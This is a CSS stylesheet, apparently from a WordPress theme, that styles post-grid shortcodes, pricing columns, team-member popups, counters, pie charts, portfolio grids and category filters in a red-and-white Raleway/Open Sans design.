.some-text {
	text-align: center;
	width: 80%;
	margin:0 auto;
}
.some-text h1 {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 48px;
	font-weight: 800;
	line-height: 1.4;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text p {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 28px;
	font-weight: 300;
	line-height: 1.2;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text a {
	background: #e00008;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 30px;
	font-weight: 800;
	text-transform: uppercase;
	padding: 10px 40px;
	text-decoration: none;
}

/* some text vison and goals END */



/* post shortcode version 1 START */

.link_image {
	display: block;
}
.post-v1,
.post-v1 .image {
	line-height: 0;
	z-index: 0;
}

.post-v1 .circle-date {
	background: #e00008;
	-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    width: 65px;
    height: 65px;
    margin: 0 auto;
    position: relative;
    margin-bottom: -35px;
}
.post-v1 .circle-date p {
    color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	padding-top: 10px;
}
.post-v1 .circle-date p span {
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
	display: block;
	margin-top: 3px;
}

.post-v1 .title-panel {
	background: #e00008;
	margin-top: -50px;
	z-index: 1;
	position: relative;
	display: inline-block;
}
.post-v1 .title-panel .title {
	float: left;
}
.post-v1 .title-panel .title h1 {
	margin: 0;
	padding: 0;
	line-height: 1;
	
}
.post-v1 .title-panel .title h1 a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-decoration: none;
	display: block;
}
.post-v1 .title-panel .num-comm {
	color: #222;
	background: #fff;
	width: auto;
	float: left;
}


.title-on {
	margin-top: -60px;
	position: relative;
	float: left;
}

.title-on a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	background: #e00008;
	padding: 5px 20px;
	float: left;
}

.title-on .ikona {
	float: left;
	background: #fff;
	height: 44px;
	padding: 0 12px;
}
.title-on .ikona img {
	position: relative;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin-top: 14px;
}
.title-on .ikona span {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 15px;
	font-weight: 400;
	top: 5px;
	position: relative;
	vertical-align: middle;
	margin-left: 5px;
}
.content-below {
	display: block;
	margin-top: 15px;
}
.content-below .date {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}
.content-below a.link_title {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	text-decoration: none;
	line-height: 1;
	margin-bottom: 20px;
	display: block;
}
.content-below p {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}

/* post shortcode version 1 END */




/* icons css */

.vc_icon a {
	text-decoration: none;
}

.fonticons {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
}



/* Pricing columns
************************************************************/

.iconForPricing {
	font-family: "entypo-fontello";
	color: #fff;
	font-size: 25px;
	line-height: 70px;
}
.iconPC-wrapper {
	margin-top: -40px;
}

.iconPC-inside {
	width: 70px;
	height: 70px;
	margin: 0 auto;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #e00008;
    text-align: center;
}
.pricing_heading  {
	background: #fafafa;
	padding: 8px 0;
	color: #000;
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0px;
}

.pricing_name {
	margin: 20px 0 0 0;
	color: #222;
	font-size: 18px;
	letter-spacing: 0px;
	text-transform: uppercase;
	font-weight: 700;
}

.pricing_price {
	text-align: center;
	color: #222;
	font-size:90px;
	font-weight: 700;
	line-height: 1;
	letter-spacing: -5px;
	font-family: 'Open Sans', sans-serif;
} 

.pricing_price span.pricing_value {
    font-size: 18px;
    font-weight: 400;
    bottom: 50px;
    position: relative;
	color: #222;
	margin-left: 5px;
}

.pricing_per {
	font-size: 15px;
	line-height: 1;
	display: block;
	margin-top: -10px;
}

.pricing_summary {
	padding: 30px 20px;
}


.pricing_column_single {
    z-index: 0;
	position: relative;
	border: 1px solid #f7f7f7;
	float: left;
}


.pricing_columns {
	text-align: center;
}

.pricing_columns, .pricing_columns ul {
	list-style: none;
}


.pricing_button {
	padding-top: 15px;
	background: #f7f7f7;
}


.pricing_content ul li {
	padding: 15px 0;
	font-size: 16px;
    font-weight: 300;
	color: #222;
	background: #fff;
}

.pricing_button_caption {
	width: auto;
	cursor:pointer; 
	padding: 8px 35px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 15px;
	display: inline-block;
	border: none !important;
	text-decoration: none;
	background: #e00008;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing_button_caption:hover {
	background: #febd0d;
}


.pricing_width1 {
       width: 100%;
       height: auto;
}
.pricing_width2 {
	width: 49.5%;
	height: auto;
}

.pricing_width3 {
	width: 32.5%;
	height: auto;
}

.pricing_width4 {
	width: 24.5%;
	height: auto;
	margin-right: 2px;
}

.iconfont{
	font-family: "entypo-fontello";
} 

.iconfont.icon-cancel {
	color: red;
}
.iconfont.icon-check {
	color: green;
}




/* Team member
***************************************************************/
.team-popup-left,
.team-popup-right {
	float: left;
}
.team-popup-left {
	width: 400px;
}
.team-popup-right {
	width: 400px;
	margin-left: 20px;
}



/* type1 */

.team-member-type1 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type1 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type1 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type1 .team-member  .social {
	border-radius: 50%;
	width: 60px;
	height: 60px; 
	background: #f7f7f7;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type1 .team-member h1,
.team-member-type1 .team-member h1 a {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type1 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: -5px;
	margin-bottom: 5px
}
.team-member-type1 .team-member p {
	color: #222;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type1 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 60px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #000;
}

.team-member-type1 .member .team-overlay {
    background: #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type1 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}

.team-member-type1 .member .url-wrapper {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
}

.team-member-type1 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}

.member:hover .url-wrapper {
	opacity: 1;
	visibility: visible;
}


.team-member-type1 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type1 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}
.team-member-type2 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type2 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}

.team-member-type1 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}

.team-popup-content {
	padding: 0 10px;
}

.team-single-close-wrapper {
	text-align: center;
	margin-top: 30px;
}

.team-single-close-wrapper a {
	text-decoration: none;
	color: #000;
	font-weight: 700;
	font-size: 16px;
}

.team-single-close-wrapper a:hover {
	color: #e00008;
}


.team-description {
	text-align: center;
	margin-bottom: 15px;
}
/* type2 */
	
.team-member-type2 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type2 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type2 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type2 .team-member  .social {
	border-radius: 50%;
	width: 50px;
	height: 50px; 
	background: #fafafa;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type2 .team-member h1 {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type2 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
}
.team-member-type2 .team-member p {
	color: #707070;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type2 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 50px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #444444;
}

.team-member-type2 .member .team-overlay {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type2 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}



.team-member-type2 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}




.team-member-type2 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}


.team-member-type2 .member .team-member-inside {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
    margin-top: -50px;
}

.team-member-type2 .member:hover .team-member-inside {
	opacity: 1;
	visibility: visible;
}

.team-member-type2 .team-member .team-member-inside h1 {
	color: #fff;
}

.team-member-type2 .team-member .team-member-inside .url-wrapper {
	margin-top: 15px;
}


/* Counter
***************************************************************/
.counter-wrapper {
	text-align: center;
	padding: 30px 0;
}

.counter-icon-wrapper {
	width: 100%;
}

.counter-icon {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 65px;
    position: relative;
    line-height: 65px;
    -webkit-font-smoothing: antialiased;
}

.counter_execute {
	font-size: 50px;
	color: #153e78;
	font-family: 'Patua One', cursive; 
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
	display: block;
	font-weight: normal;
}

h1.counter-title {
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
}

/* Circle chart
***************************************************************/

.easyPieChart {
    position: relative;
    text-align: center;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
} 
.easyPieChart {
	margin: 0 auto;
}
.chart-percent,
.chart-percent span {
	color: #222;
	font-size: 22px;
	font-weight: 700;
}

.chart-icon {
	font-family: "entypo-fontello";
	color: #222;
	font-size: 45px;
}

.chart-description { 
	color: #222;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
}


/* Portfolio grid
***************************************************************/

.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
.vc_span_extra_4 { width: 25% !important; margin: 0 !important; }
.vc_span_extra_5 { width: 20% !important; margin: 0 !important;  }


@media only screen and (max-width: 850px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 50% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 50% !important; margin: 0 !important;  }
}

@media only screen and (max-width: 479px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 100% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 100% !important; margin: 0 !important;  }
}
	
.folio-wrapper-custom { width: 100% !important; margin: 0 !important; } 
	
.vc_span_folio .folio-thumb {
	line-height: 0;
	overflow: hidden;
}
	 
	 
	 
.vc_span_folio .folio-overlay {
    background: none repeat scroll 0 0 #e00008;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-overlay {
    opacity: 0.75;
	visibility: visible;
	
}


.vc_span_folio .folio-title-url  {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    padding: 0 10px;
    left: 0;
    right: 0; 
    font-size: 20px;
    font-weight: 400;
    margin-top: -8px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
	-webkit-transition-duration:1s;
    transition-duration: 1s;
}

.vc_span_folio:hover .folio-title-url  {
	opacity: 1;
	-webkit-transition-duration:1s;
}

.vc_span_folio .folio-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-thumb img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.vc_span_folio .folio-thumb-url {
	display: block; 
	height: 100%; 
	width: 100%;
}

.single-folio-item-box {
	max-width: 1280px;
	margin: 0 auto;
}




/* meganews added */

.post-grid-thumb-type1 {
   float: left;
   line-height: 0;
   overflow: hidden;
   width: 100%;
   position: relative;
}


.post-grid-type1-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}

.post-grid-type1-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.post-grid-type1-details .post-comments-number {
	/*display: inline-block;
	float: right;
	margin-top: -4px;*/
	
	display: inline;
	line-height: 1;
	position: absolute;
	right: 0px;
	margin-top: 4px;
}
.post-grid-type1-details h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.post-grid-type1-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
    display: block;
}
.post-grid-type1-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}

.post-grid-type1-date-comment, .post-details-type3-first-line {
	float: left;
	width: 100%;
	margin-bottom: 5px;
	position: relative;
}

.post-grid-type1-details .excerpt {
	color: #000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}

.post-grid-thumb-type1 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type1:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


/* post Shortcode type2 */
#container ul.post-grid-thumb-list {
	margin-bottom: 35px;
	list-style: none;
}


#container ul.post-grid-thumb-list  li {
	margin: 0 0 10px 0;
	padding: 0;
	width: 100%;
}
ul.post-grid-thumb-list  li .post-grid-details {
	margin-left: 75px;
}
						
ul.post-grid-thumb-list > li > a {
	float: left;
}
						
ul.post-grid-thumb-list  li h1.post-title {
	font-size: 15px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
}
						
ul.post-grid-thumb-list  li h1.post-title a {
	text-decoration: none;
	color: #000;
}
						
ul.post-grid-thumb-list  li .post-date {
	color: #606060;
	font-family: 'Open Sans',sans-serif;
	font-size: 12px;
	margin-bottom: -3px;
}
						
.border-div {
	height: 1px;
	background: #e5e5e5;
	width: 100%;
	float:left;
	margin: 10px 0;
}

/* post Shortcode type3 */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   



/* post Shortcode type4 - timenews */
.post-grid-thumb-type4-time {
	width: 15%; 
	float: left;
	min-height: 1px;
	height: auto;
	line-height: 0;
	position: relative;
}

#container .post-grid-thumb-type4-time-inside {
	width: 40px;
	height: 40px;
	background: #e5e5e5;
	line-height: 40px;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	top: 4px;
	font-family: 'Patua One', cursive; 
	font-size: 13px; 
	color: #000;  
}
.vertical-border {
	width: 1px;
	height: 100%;
	background: #e5e5e5;
	position: absolute;
	left: 7.5%;
}
			
			
.post-grid-thumb-type4 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
	position: relative;
}
.post-details-type4 {
	margin-left: 48%;
}
.post-details-type4 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type4 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type4 .post-comments-number  {
	float: right;
}
.post-details-type4 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	

	
.post-grid-thumb-type4 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type4:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type4-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   
   
.wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0 0 30px 0;
}
#container .wpb_teaser_grid .categories_filter li,
#container .wpb_categories_filter li {
  display: block;
  float: left;
  margin: 0 10px 10px 0;
  background-image: none;
  list-style: none !important;
  background-color: #f9f9f9;
  border: 1px solid #e7e6e6;
  font-family: 'Patua One', cursive; 
  font-size: 13px; 
  line-height: 1.9; 
  color: #000;  
  padding: 2px 10px;
}

#container .wpb_teaser_grid .categories_filter li.filter-separator,
#container .wpb_categories_filter li.filter-separator {
	background: none;
	border: none;
	padding: 0;
	line-height: 2.2;
}

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
  color: #000;
}
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_categories_filter li a:hover {
  border-bottom: 1px dotted #000;
}
.wpb_teaser_grid .categories_filter li.active a,
.wpb_categories_filter li.active a {
  border-bottom: 1px dotted;
}


.pb35 {
	margin-bottom: 0 !important;
	padding-bottom: 35px !important;
}   
/* zadnja vrstica! */